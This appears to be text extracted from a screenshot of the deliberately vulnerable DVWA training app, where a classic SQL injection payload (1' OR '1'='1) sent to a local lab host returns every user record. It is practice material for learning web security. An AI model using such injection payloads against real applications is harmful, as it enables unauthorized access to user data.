 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help